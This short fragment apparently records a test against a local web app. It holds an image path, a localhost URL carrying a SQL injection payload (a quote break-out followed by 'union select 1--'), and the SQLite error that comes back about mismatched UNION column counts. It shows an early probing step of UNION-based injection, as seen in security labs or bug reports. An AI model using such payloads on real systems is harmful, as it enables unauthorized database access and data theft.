 localhost:5000/home/Admin%25' union select 1--
Error: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columns